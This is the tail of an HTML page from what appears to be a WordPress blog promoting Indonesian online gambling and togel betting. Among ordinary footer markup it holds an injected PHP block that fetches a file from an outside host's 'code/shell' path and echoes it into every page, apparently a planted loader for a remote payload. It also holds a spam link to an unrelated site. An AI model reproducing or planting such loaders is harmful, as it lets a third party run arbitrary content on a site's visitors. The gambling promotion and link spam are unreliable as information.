</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shmoozepoint.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shmoozepoint.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shmoozepoint.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shmoozepoint.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://shmoozepoint.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://shmoozepoint.com/category/slot-online-gacor/">Slot Online Gacor</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://shmoozepoint.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657an-5skpc-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/" title="Permalink to: Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar"> Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657bz-ezko8-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/" title="Permalink to: Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula"> Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657dc-zl1xu-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/" title="Permalink to: Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton"> Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657es-g492i-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/" title="Permalink to: Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga"> Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Basket</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://shmoozepoint.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shmoozepoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shmoozepoint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e786a075831b4d639259605218ee9653","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>